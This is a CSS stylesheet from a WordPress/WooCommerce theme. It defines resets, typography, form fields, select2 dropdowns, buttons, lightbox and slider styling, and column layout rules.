.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color){
	color: #ffffff;
}
.wp-block-table.is-style-stripes td, 
.wp-block-table.is-style-stripes th{
	border-width: 0;
}
.wp-block-cover,
.wp-block-image{
	margin-bottom: 30px;
}
.wp-block-image figcaption{
	margin-top: 10px;
}
.wp-block-image figcaption > h1,
.wp-block-image figcaption > h2,
.wp-block-image figcaption > h3
.wp-block-image figcaption > h4,
.wp-block-image figcaption > h5,
.wp-block-image figcaption > h6{
	margin-bottom: 0;
	text-transform: uppercase;
}

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
*:before,
*:after{
	box-sizing: border-box;
}

html, body{
	text-align: left;/* rtl */
	font-weight: normal;
	font-style: normal;
	vertical-align: baseline;
	width: 100%;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

html
{ 
	-webkit-text-size-adjust: none; 
}
.ts-header-intro .ts-stick-compare-button {
	display: none !important;
}
@media print{ }
.bypostauthor,
.commentlist li.comment{
	list-style: none
}
.comment-text ul,
.comment-text ol{
	margin-bottom: 20px;
}
.wp-caption{
	max-width: 100%;
}
.edit-link,
.drop-icon,
.screen-reader-text{
	display: none;
}
.first{
	clear: both;
}
.visible-phone{
	display: none !important
}
.visible-ipad{
	display: none !important;
}
.pp_pic_holder{
	z-index: 100000 !important;
	margin: 30px 0 0 0;
}
.pp_overlay{
	z-index: 99999 !important;
}
.pswp--open{
	z-index: 100000;
}
body .pswp__caption__center{
	text-align: center;
}
body .pswp__button{
	background-image: url('../images/default-skin.png') !important;
	background-color: transparent !important;
}
body .pswp__button--arrow--left, 
body .pswp__button--arrow--right{
	background: none !important;
}
.google-map-container img{
	max-width: none
}
.gallery-caption{
	font-weight: bold;
}
.wp-caption{
	max-width: 100%;
}
.wp-caption.alignnone{
	margin: 5px 20px 20px 0;/* rtl */
}
.wp-caption.alignleft{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright{
    margin: 5px 0 20px 20px;
}
article > p{
	clear: both
}
.wp-caption img{
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text{
    margin: 0;
    padding: 5px 5px 5px 0;/* rtl */
}
body .wp-block-gallery .blocks-gallery-image, 
body .wp-block-gallery .blocks-gallery-item{
	padding: 0;
}
/* Text meant only for screen readers. */
.screen-reader-text{
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus{
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 15px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;/* rtl */
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 1000; /* Above WP toolbar. */
}

abbr{
	text-decoration: none;
}

img
{
	border: 0;
	vertical-align: top;
	margin: 0 0 0;
	max-width: 100%;
	height: auto;
}

a
{
	cursor: pointer;
	background: transparent;
	transition: 350ms ease 0s;
	text-decoration: none;
}
a:hover
{	
	text-decoration: underline;
	-webkit-tap-highlight-color: transparent;
	-moz-tap-highlight-color: transparent;
}
a:focus{
	text-decoration: none;
}

a:focus, input[type="submit"]{
	outline: none!important;
}
a:active{
	color: inherit;
}
a.button:hover
{
	text-decoration: none;
}
abbr[title], 
acronym[title]{
	text-decoration: none;
}
input:-webkit-autofill{
	-webkit-box-shadow: 0 0 0 50px white inset !important; /* Change the color to your own background color */
}
input:-webkit-autofill:focus{
	-webkit-box-shadow: 0 0 0 50px white inset !important ; /*your box-shadow*/
}
::-webkit-input-placeholder{ /* WebKit browsers */
	color: #cecaca;
}
:-moz-placeholder{ /* Mozilla Firefox 4 to 18 */
	color: #cecaca;
}
::-moz-placeholder{ /* Mozilla Firefox 19+ */
	color: #cecaca;
}
:-ms-input-placeholder{ /* Internet Explorer 10+ */
	color: #cecaca;
}
input[type^="text"]:focus
{
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	-moz-tap-highlight-color: transparent;
	-webkit-appearance: none;
}

select:focus 
{
	outline: 0;
}

p,
address
{
	margin: 0 0 24px;
	display: block;
}

strong 
{
	font-weight: bold;
}

em 
{
	font-style: italic;
}

ins 
{
	text-decoration: none;
}

big{
	font-size: 150%;
}
/* Heading */

h1,
.h1
{
	margin: 0 0 14px 0;
}
h2,
.h2{
	margin: 0 0 16px 0;
}
h3,
.h3,
h4,h5 ,
.h4,.h5
{
	margin: 0 0 16px 0;
}
h6 ,
.h6{
	margin: 0 0 10px 0;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover{
	text-decoration: none;
}
/* Form */

form
{
	display: block;
}
form .select2-container,
form .select2-container .selection{
	display: block;
}

/* Legend */

legend{
	border: 0;
	margin: 0 0 10px;
}

/* Label */

label ,
.wpcf7 p{
	line-height: 18px;
	padding: 0 0 10px 0;
	display: block;
}
.wpcf7 p{
	padding: 0;
	margin-bottom: 10px;
}

/* List */
.ol-style{
	counter-reset: list;
}
.ol-style li{
	list-style: none;
}
.ol-style ol{
	counter-reset: listsub;
}
.ol-style ol ol{
	counter-reset: listsub2;
}
.ol-style li:before{
	counter-increment: list;
	content: counter(list) ". ";
	margin-right: 10px; /* rtl */
	display: inline-block;
}
.ol-style ol li:before{
	counter-increment: listsub;
	content: counter(list) ". " counter(listsub);
}
.ol-style ol ol li:before{
	counter-increment: listsub2;
	content: counter(list) ". " counter(listsub) ". " counter(listsub2);
}

.ul-style li{
	list-style: none;
}
.ul-style li:before{
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	display: inline-block;
	content: "\f111";
	line-height: 14px;
	font-weight: 900;
	margin-right: 10px; /* rtl */
}
.ul-style.default li:before,
.ul-style.square li:before{
	font-size: 6px;
	position: relative;
	top: -3px;
}
.ul-style.circle li:before{
	content: "\f111";
	position: relative;
	top: -2px;
}
.ul-style.arrow-circle li:before{
	content: "\f0a9";/* rtl */
}
.ul-style.angle li:before{
	content: "\f105";/* rtl */
}
.ul-style.square li:before{
	content: "\f0c8";
	position: relative;
	top: -2px;
}
.ul-style.caret li:before{
	content: "\f0da";/* rtl */
}
.ul-style.check li:before{
	content: "\f00c";
}
.ul-style.play li:before{
	content: "\f144";
}
ul.ul-style.text-light li:before{
	color:#ffffff;
}

footer .ul-style.border-bottom,
.ul-style.border-bottom{
	margin-top: -3px;
}
footer .ul-style.border-bottom li,
.ul-style.border-bottom li{
	padding: 10px 0;
	border-width: 0 0 1px 0;
	border-style: solid;
	max-width: 250px;
}
footer .ul-style.border-bottom li:last-child,
.ul-style.border-bottom li:last-child{
	border-width: 0;
}

ol, 
ul
{
	margin-bottom: 40px;
}

ol li:last-child, 
ul li:last-child{
	padding-bottom: 0;
}

ol li, 
ul li 
{
	line-height: 20px;
	padding: 8px 0;
}
.rev_slider_wrapper ul li,
.rev_slider_wrapper ol li,
.rev_slider_wrapper ul,
.rev_slider_wrapper ol{
	padding: 0;
	margin: 0;
}

.rev_slider_wrapper ul li,
.rev_slider_wrapper ol li{
	line-height: inherit;
}

ol ol, 
ol ul, 
ul ul,
ul ol
{
	margin: 10px 0 0 30px;/* rtl */
}
ol ol ol, 
ol ul ol, 
ul ul ol,
ul ol ol,
ol ol ul, 
ol ul ul, 
ul ul ul,
ul ol ul
{
	margin: 8px 0 0 20px;/* rtl */
}

ol li, 
ul ol li 
{
	list-style: decimal inside none;
	
}

ul li 
{
	list-style: disc inside none
}
 
ul ul > li
{
	list-style: circle  inside none
}

ul ul ul > li
{
	list-style: square  inside none
}

ol ol ol > li
{
	list-style: lower-roman inside none;
}

ol ol li{
	list-style: lower-latin inside none;
}

ol.commentlist .comment-text > ol li{
	list-style: decimal inside none;
}

ol.commentlist .comment-text > ol > li > ol li{
	list-style: lower-latin inside none;
}
ol.commentlist .comment-text > ol > li > ol > li > ol > li{
	list-style: lower-roman inside none;
}

/* Definition Lists */

dl 
{
	margin-bottom: 20px;
}

dt, 
dd 
{
	line-height: 18px;
}

dt 
{
	font-weight: bold;
}

dd 
{
	margin: 12px 0 30px 0;
}

/* Content */

.group_table del,
.price del,
.product-price del{
	text-decoration: none;
}
.group_table del .amount,
.price del .amount,
.product-price del .amount{
	text-decoration: line-through;
}

del 
{
	text-decoration: line-through;
}

/* Blockquote */

body blockquote{
	margin: 0 auto 50px auto;
	padding: 40px 0 0 110px;/* rtl */
	position: relative;
	font-style: italic;
}
blockquote:before{
	content: "\e67f";/* rtl */
	font-family: themify;
	letter-spacing: 0;
	font-size: 120px;
	line-height: 100px;
	left: -10px;/* rtl */
	position: absolute;
	top: -10px;
	font-weight: normal;
	opacity: 0.1;
}
article.item.quote .quote-wrapper > blockquote{
	padding: 0;
}
article.item.quote .quote-wrapper > blockquote:before{
	display: none;
}
blockquote p{
	margin: 0;
}

/* Code */

body code
{
	overflow: hidden;
	display: inline-block;
	padding: 5px;
	background: rgba(150,150,150,0.1);
	line-height: 18px;
	position: relative;
	top: 3px;
	margin: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	word-break: break-all;
	white-space: pre-wrap;
	clear: both;
	border-radius: 0;
}
.clearfix:after{
	content: " ";display: table;clear: both
}

body table code 
{
	white-space: normal
}

/* Table */

table{
	border-width: 1px;
	border-style: solid;
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	font-size: 100%;
	width: 100%;
	word-wrap: break-word;
	margin-bottom: 50px;
}

table label 
{
	white-space: normal;
	vertical-align: top;
}
label a{
	text-transform: none;
}
table thead th{
	border-width: 0 0 1px 0;
	border-style: solid;
	padding: 15px 0 15px 20px;/* rtl */
	max-width: 100%;
	table-layout: auto;
	margin-bottom: 20px;
}
table td,
table th{
	border-width: 0 0 1px 0;
	border-style: solid;
	padding: 15px 0 15px 20px;/* rtl */
	line-height: 20px;
	text-align: left;/* rtl */
}
table th{
	font-weight: normal;
}
table tfoot tr,
table tfoot th{
	background: transparent;
}

form table{
	margin-bottom: 0;
}
table tbody, 
table tfood,
table thead
{
	max-width: 100%;
}

/* Form Elements */

input[type="search"]{
	-webkit-appearance: none;
	border-radius: 0;
}
.widget-container input[type="search"]::-webkit-search-cancel-button{
  display: none;
}
body .widget-container input[type="search"],
body .widget-container input[type="text"],
body .widget-container input[type="password"],
body .widget-container input[type="number"],
body .widget-container input[type="email"],
body .widget-container input[type="tel"],
body .widget-container select,
body .widget-container textarea,
body .widget input[type="search"],
body .widget input[type="text"],
body .widget input[type="password"],
body .widget input[type="number"],
body .widget input[type="email"],
body .widget input[type="tel"],
body .widget select,
body .widget textarea
{
	max-width: 100%;
}
body input[type="search"],
body input[type="text"],
body input[type="password"],
body input[type="number"],
body input[type="email"],
body input[type="tel"],
body select,
body textarea{
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: 0;
}
.wpcf7 p input[type="text"],
.wpcf7 p input[type="password"],
.wpcf7 p select,
.wpcf7 p textarea{
	width: 100%;
	max-width: 100%;
}
.woocommerce form.login input, 
.woocommerce form.register input, 
.woocommerce form.login select, 
.woocommerce form.register select,
.woocommerce form.login textarea, 
.woocommerce form.register textarea{
	 max-width: 450px;
}

/* Input */

html input
{
	box-shadow: none;
	width: 100%;
	border-width: 1px;
	border-style: solid;
	margin: 0 0 10px;
	padding: 7px 15px;
}

input, button
{
	transition: 350ms ease 0s;
}

fieldset{
	border-width: 1px;
	border-style: solid;
	padding: 20px 20px 10px 20px;
	margin: 20px 0 40px 0;
}
#payment fieldset{
	border: 0;
}
fieldset legend{
	padding: 0 10px 0 10px;
	margin-bottom: 0;
	font-weight: bold;
	text-transform: uppercase;
}

html input.button,
input[type^="submit"],
input[type^="radio"],
input[type^="check"]{
	width: auto;
	margin: 0;
}
input[type^="submit"]{
	cursor: pointer;
	margin: 0;
	vertical-align: middle;
	width: auto;
}
input[type^="radio"],
input[type^="check"]{
	cursor: pointer;
    display: inline;
    width: auto;
    margin: -2px 8px 0 0;/* rtl */
    text-align: center;
    vertical-align: middle;
}

html input:focus:invalid:focus, 
html select:focus:invalid:focus 
{
	color: #999;
}
small{
	font-size: 80%;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered,
select,
body select.dokan-form-control{
	line-height: 30px;/* default for firefox */
	font-weight: normal;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{
	height: 30px;
}
textarea,
select,
html input[type^="search"],
html input[type^="text"], 
html input[type^="email"],
html input[type^="password"],
html input[type^="number"],
html input[type^="tel"],
.chosen-container a.chosen-single,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text,
body .select2-container--default .select2-selection--single .select2-selection__rendered{
	filter: none !important;
	border-width: 1px;
	border-style: solid;
	background: #fff;
	padding: 9px 20px;
	width: 100%;
	border-radius: 0;
	text-align: left;/* rtl */
	width: 100%;
	box-shadow: none;
}
.woocommerce form .form-row .input-text, 
.woocommerce form .form-row select{
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit;
	background: #fff;
	padding: 9px 20px;
	border-radius: 0;
	color: #161616;
	border-color: #d1d1d1;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{
	display: block;
}
.widget_display_search > form input[type="text"],
.widget_product_search > form input[type="search"],
.widget_search > form input[type="text"]{
	padding: 9px 30px 9px 0;/* rtl */
	border-width: 0 0 1px 0;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered{
	border-width: 0;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered,
select{
	padding-top: 9px;
	padding-bottom: 9px;
}
body .select2-container--default .select2-results__option[aria-selected=true]{
	background: transparent;
}
.woocommerce form .form-row .select2-container{
	display: block;
}
body .select2-container{
	z-index: 992;/* sticky 993 */
}
body > .select2-container{
	width: auto;
}
.dokan-dashboard .select2-container.select2-container--open{
	z-index: 995;
}
body .select2-container--default .select2-results__option--highlighted[aria-selected],
body .select2-container--default .select2-results__option[aria-selected=true], 
body .select2-container--default .select2-results__option[data-selected=true]{
	background: rgba(153,153,153,0.1);
}
body .widget-container .select2-container--default .select2-selection--single .select2-selection__rendered{
	min-height: 0;
}
body .select2-container--default .select2-results > .select2-results__options li{
	list-style: none;
}
body .select2-container .select2-selection--single{
	height: auto;
}
body .select2-container--default .select2-selection--single{
	border-radius: 0;
	overflow: hidden;
	display: block;
}
.select2-container.select2-container--open .select2-dropdown{
	border-radius: 0;
	z-index: 992;/* header sticky 993 */
	border-color: #b1b1b1;
}
body .select2-container.category-dropdown .select2-dropdown{
	z-index: 994;/* header sticky 993 */
}
body .select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 50%;
	margin-top: -12px;
	right: 10px;/* rtl */
	text-align: center;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-width: 0 !important;
	height: 26px;
	margin: 0;
	position: static;
	background: none;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow b:before{
	font-family: themify;
	content: "\e64b";
	line-height: 26px;
	font-weight: normal;
}
body .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before{
	content: "\e648";
}
body .select2-results li{
	padding: 9px 20px;
	margin: 0;
}
body .select2-search--dropdown{
	padding: 7px;/* rtl */
	position: relative;
}
body .select2-search--dropdown:before{
	position: absolute;
	right: 10px;/* rtl */
	top: 7px;
	bottom: 17px;
	width: 28px;
	font-family: themify;
	content: "\e610";
	font-size: 14px;
	line-height: 38px;
	text-align: center;
}
body .select2-container--default .select2-search--dropdown .select2-search__field{
	padding: 4px 40px 4px 12px; /* rtl */
}
body .select2-results{
	padding: 0;
	margin: 0;
}
body .select2-container--classic .select2-results > .select2-results__options, 
body .select2-container--default .select2-results > .select2-results__options{
	max-height: 240px;
}
textarea,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea,
.woocommerce form .form-row textarea.input-text{
	height: 150px;
}
html input[type^="search"]:hover,
html input[type^="text"]:hover, 
html input[type^="email"]:hover,
html input[type^="tel"]:hover,
html input[type^="password"]:hover,
html textarea:hover,
html input[type^="search"]:focus,
html input[type^="text"]:focus, 
html input[type^="email"]:focus,
html input[type^="tel"]:focus,
html input[type^="password"]:focus,
html textarea:focus,
html input:focus:invalid:focus, 
html select:focus:invalid:focus{
	box-shadow: none;
	background-image: none;
}

input:hover,
input:focus{
	outline: none!important;
}

html input[type^="button"],
html input[type^="submit"] 
{
	-webkit-appearance: none
}

html input[type^="button"]:focus,
html input[type^="submit"]:focus
{
	outline: none!important;
}

body input[type='number']{
	-moz-appearance: textfield;
	-webkit-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button{
   opacity: 0;
}

html input[type^="radio"] 
{
	border: 0;
	padding: 0;
}

html input[type^="checkbox"]
{
	border: 0;
	padding: 0;
}

textarea 
{
	background: #fff;
	border-width: 1px;
	border-style: solid;
	padding: 12px 15px;
	width: 100%;
	-webkit-appearance: none;
	-webkit-border-radius: 0!important;
	transition: 350ms ease 0s;
	-webkit-appearance: none;
	border-radius: 0;
	overflow: auto;
}
select
{
	padding-left: 20px;/* rtl */
	padding-right: 30px;/* rtl */
	max-width: 400px;
	filter: none !important;
	position: relative;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	background-image: url(../images/icon-select.png);
	background-position: right center; /* rtl */
	background-repeat: no-repeat;
	cursor: pointer;
}
select option
{
	padding: 5px 8px;
}

body .select2-container--default .select2-selection--single .select2-selection__rendered
{
	padding-left: 20px;/* rtl */
	padding-right: 30px;/* rtl */
}

html pre{
	background: rgba(150,150,150,0.1);
	border: 0;
	border-radius: 0;
	padding: 20px 20px;
	line-height: 26px;
	margin: 10px 0 25px 0;
	word-break: break-word;
	white-space: pre-wrap;
}

/* BR */
br 
{
	margin: 0 0 5px;
}

/* STYLE FOR BUTTON */
button,
button:hover,
button:focus{
	outline: 0;
}

button.button::-moz-focus-inner 
{
	padding: 0;
	border: 0;
}

input:-webkit-autofill, 
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus 
{
	-webkit-box-shadow: 0 0 0 50px #fff inset; 
}

.woocommerce ul.products li.product .button{
	margin: 0;
}
.woocommerce ul.products li.product .price ins{
	font-weight: normal;
}
a.button
{
	display: inline-block;
}
a.button,
button, 
input[type^="submit"], 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,  
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,  
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit, 
.shopping-cart p.buttons a, 
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button,
input[type="submit"].dokan-btn, 
a.dokan-btn, 
.dokan-btn,
.woocommerce-account .woocommerce-MyAccount-navigation li a,
div.product .summary .wishlist a, 
div.product .summary .compare a,
.ts-stick-compare-button,
/* SEARCH SIDEBAR */
#ts-search-sidebar.full-width .ts-search-result-container .view-all-wrapper a{
	text-transform: uppercase;
	padding: 9px 26px;
	box-shadow: none;
	text-shadow: none;
	border-radius: 0;
	filter: none;
	cursor: pointer;
	text-align: center;
	background-image: none;
	text-align: center;
	border-width: 1px;
	border-style: solid;
}
.woocommerce .button.button-small,
.button.button-small{
	padding-top: 10px;
	padding-bottom: 10px;
}
.woocommerce .button.button-small.button-border,
.button.button-small.button-border{
	padding-top: 8px;
	padding-bottom: 8px;
}
.woocommerce .button.button-border,
.button.button-border{
	background: transparent;
}
a.button{
	text-decoration: none;
}
.button-white{
	background: #ffffff !important;
	border-color: #ffffff !important;
	color: #1f1f1f !important;
	min-width: 180px;
}
.button-white:hover{
	background: transparent !important;
	border-color: #ffffff !important;
	color: #ffffff !important;
}
a.button:hover,
button:hover, 
input[type^="submit"]:hover, 
.shopping-cart p.buttons a:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover,  
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
	text-shadow: none;
	filter: none;
	background-image: none;
	outline: none;
}
.pswp__button--arrow--left:hover, 
.pswp__button--arrow--right:hover{
	top: 50%;
}

.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled]{
	color: inherit;
	cursor:not-allowed;
	opacity: .5;
	background-color: #ebe9eb;
	border-color: #ebe9eb;
}

.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover{
	color: inherit;
	background-color: #ebe9eb;
	border-color: #ebe9eb;
}

.woocommerce #respond input#submit.added:after, 
.woocommerce a.button.added:after, 
.woocommerce button.button.added:after, 
.woocommerce input.button.added:after{
	vertical-align: initial;
	display: none;
}

/* SLIDER */
.rev_slider embed, 
.rev_slider iframe, 
.rev_slider object, 
.rev_slider video{
	border: 0;
	outline: 0;
}

/*--------------------------------------------------------------------------------------------------------------*/
/*- 2. CUSTOM MINI STYLE ---------------------------------------------------------------------------------------*/
.clear 
{
	clear: both;
	min-height: 1px;
	width: 100%;
	position: relative;
	margin-bottom: -1px;
}

.clearboth 
{
	clear: both;
}

.clearleft 
{
	clear: left;
}

.noimage
{
	margin-left: 0;
}
.alignnone 
{
	clear: both;
    margin: 10px 20px 10px 0;/* rtl */
}
.alignleft 
{
	clear: both;
	float: left!important;
	margin: 0 20px 20px 0 !important;
	max-width: 100%;
	height: auto;
}

.alignright
{
	clear: both;
	float: right;
	margin: 10px 0 20px 20px !important;
	max-width: 100%;
	height: auto;
}

.aligncenter 
{
	clear: both;
	display: block;
	margin: 0 auto 20px auto;
	max-width: 100%;
	height: auto;
}

iframe html 
{
	position: relative;
	z-index: 1;
}

.thumbnail{
	border-radius: 0;
	margin-bottom: 15px;
	position: relative;
}

/*--------------------------------------------------------------------------------------------------------------*/
/* 3. CUSTOM LIGHTBOX ------------------------------------------------------------------------------------------*/
/* Revolution */
.tp-static-layers{
	width: 100%;
}
body .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet-title:after, 
body .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet-title:after{
	border-width: 5px 5px 0px 5px;
	margin-left: -5px;
	bottom: -5px;
}
body .ares .tp-bullet-title{
	padding-top: 5px;
	padding-bottom: 5px;
}
body .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet-title{
	top: -40px;
}
/* Galerry visual */
body .flex-direction-nav .flex-prev{
	left: -50px;/* rtl */
}
body .flex-direction-nav .flex-next{
	right: -50px;/* rtl */
}
body .flexslider:hover .flex-prev{
	left: 20px;/* rtl */
}
body .flexslider:hover .flex-next{
	right: 20px;/* rtl */
}
body .flexslider .slides,
body .wpb_gallery_slides.wpb_slider_nivo{
	padding: 0;
	margin: 0;
}
body .wpb_gallery_slides.wpb_flexslider,
body .theme-default .nivoSlider{
	box-shadow: none;
	overflow: hidden;
}
body .wpb_gallery .wpb_flexslider .flex-control-nav{
	bottom: 10px;
	top: auto;
}
body .wpb_gallery.dot-bottom-left .wpb_flexslider .flex-control-nav,
body .wpb_gallery.dot-bottom-right .wpb_flexslider .flex-control-nav,
body .wpb_gallery.dot-top-left .wpb_flexslider .flex-control-nav,
body .wpb_gallery.dot-top-right .wpb_flexslider .flex-control-nav{
	width: auto;
}
body .wpb_gallery.dot-bottom-left .wpb_flexslider .flex-control-nav{
	left: 5%;
	right: auto;
}
body .wpb_gallery.dot-bottom-right .wpb_flexslider .flex-control-nav{
	right: 5%;
	left: auto;
}
body .wpb_gallery.dot-top-left .wpb_flexslider .flex-control-nav{
	left: 5%;
	right: auto;
	top: 10px;
	bottom: auto;
}
body .wpb_gallery.dot-top-right .wpb_flexslider .flex-control-nav{
	right: 5%;
	left: auto;
	top: 10px;
	bottom: auto;
}
/* End Galerry visual */
body div.ppt{
	padding: 10px 15px ;
	margin: 0;
	line-height: 24px !important;
	text-transform: uppercase;
	display: none !important;
}
body .pp_content,
body div.pp_default .pp_content{
	height: auto !important;
	background: none;
}
body .pp_top, 
body .pp_bottom{
	display: none !important;
}
body .pp_pic_holder .pp_top .pp_left,
body .pp_pic_holder .pp_top .pp_right,
body .pp_pic_holder .pp_bottom .pp_left,
body .pp_pic_holder .pp_bottom .pp_right,
body .pp_pic_holder .pp_top .pp_middle,
body .pp_pic_holder .pp_bottom .pp_middle,
body .pp_pic_holder .pp_content_container .pp_left,
body .pp_pic_holder .pp_content_container .pp_right{
	background: none !important;
}
body div.pp_pic_holder .pp_content_container .pp_left{
	padding-left: 16px;
}
body div.pp_pic_holder .pp_content_container .pp_right{
	padding-right: 16px;
}
body #pp_full_res .pp_inline p{
	margin-bottom: 10px;
}
body div.pp_details{
	position: static;
}
body .pp_nav,
body div.pp_default .pp_nav{
	z-index: 2;
	margin: 5px 0;
	position: static;
	float: none;
	display: inline-block;
	width: auto;
	height: auto;
}
body .pp_loaderIcon{
	margin: 0;
	transform: translate(-50%,-50%);
	left: 50%;
	right: auto;
}
.woocommerce #respond input#submit.loading, 
.woocommerce a.button.loading, 
.woocommerce button.button.loading, 
.woocommerce input.button.loading{
	opacity: 1;
	position: relative;
}
a.button.loading .blockOverlay{
	display: none !important;
}
body .pp_pic_holder .pp_loaderIcon{
	background: none !important;
	width: 34px;
	height: 34px;
	margin: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	right: auto;
	bottom: auto;
	content: "";
}
body .pp_content_container{
	border-radius: 0;
	padding: 0;
	position: static;
}
body .pp_nav p{
	float: left;/* rtl */
}
.ts-product-video a.pp_close{
	top: -35px;
}
body .pp_pic_holder a.pp_close:hover,
body .pp_pic_holder a.pp_expand:hover,
body .pp_pic_holder a.pp_contract:hover,
body .pp_nav .pp_arrow_previous:hover, 
body .pp_nav .pp_arrow_next:hover{
	text-decoration: none;
}
body div.pp_details{
	padding: 0;
	margin: 0;
	display: inline-block;
	width: 100%;
}
body .pp_nav .currentTextHolder{
	position: static !important;
	margin: 0 !important;
	top: 0 !important;
	padding: 0 8px!important;
	line-height: 18px !important;
	font-size: 15px !important;
	font-style: normal !important;
}
body .pp_nav .pp_arrow_previous, 
body .pp_nav .pp_arrow_next{
	background-image: none !important;
	text-shadow: none !important;
	box-shadow: none !important;
	position: relative;
	line-height: 22px;
	width: 18px !important;
	height: 22px !important;
	border: 0;
	font-size: 0;
	text-indent: 0;
	border-radius: 0;
	position: relative;
	left: auto !important;
	right: auto !important;
	bottom: auto !important;
	top: auto !important;
	margin-top: 0 !important;
	background: none !important;
	float: left;/* rtl */
	text-align: center;
}
body .pp_gallery .pp_arrow_previous:before, 
body .pp_gallery .pp_arrow_next:before{
	display: none;
}
body .pp_arrow_previous:hover, 
body .pp_arrow_next:hover{
	background: none;
}
body .pp_arrow_previous:before,
body .pp_arrow_next:before{
	content: "\e629";/* rtl */
	font-size: 15px;
	font-family: 'themify';
	letter-spacing: 0;
	display: inline-block;
	font-weight: normal;
}
body .pp_arrow_next:before{
	content: "\e628";/* rtl */
}
body .pp_nav .pp_play, 
body .pp_nav .pp_pause{
	display: none;
}
body .pp_nav p{
	line-height: 24px;
}
body .pp_nav .pp_play:before, 
body .pp_nav .pp_pause:before,
body .pp_arrow_previous:before, 
body .pp_arrow_next:before,
body div.ppt,
body .pp_nav .currentTextHolder{
	color: #fff !important;
}

/*--------------------------------------------------------------------------------------------------------------*/
/* 4. CUSTOM BOOTSTRAP -----------------------------------------------------------------------------------------*/
body.boxed #page{
	margin-left: auto;
	margin-right: auto;
}
.footer-fullwidth .footer-container .container,
.layout-fullwidth .footer-container .container{
	padding-left: 20px;
	padding-right: 20px;
}
.header-fullwidth .sub-menu > li > .ts-megamenu-container,
.layout-fullwidth .sub-menu > li > .ts-megamenu-container{
	max-width: 100%;
}
.page-container,
.container,
.breadcrumb-title-wrapper .breadcrumb-content{
	margin-right: auto;
	margin-left: auto;
}
.hidden{display: none !important}

/* COLUMNS */
.ts-columns:after{
	display: table;
	content: "";
	clear: both;
}
.ts-columns{
	margin-left: -15px;
	margin-right: -15px;
}
.ts-columns.gap-20{
	margin-left: -10px;
	margin-right: -10px;
}
.ts-columns > .ts-item{
	float: left;
	padding: 15px;
}
.ts-columns.gap-20 > .ts-item{
	padding: 10px;
}
.ts-columns.ts-columns-1 > .ts-item{
	width: 100%;
	float: left;
}
.ts-columns.ts-columns-2 > .ts-item{
	width: 50%;
}
.ts-columns.ts-columns-3 > .ts-item{
	width: 33.33333%;
}
